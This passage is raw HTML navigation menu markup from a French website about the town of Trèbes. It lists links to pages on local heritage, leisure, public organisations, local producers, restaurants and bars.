ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title 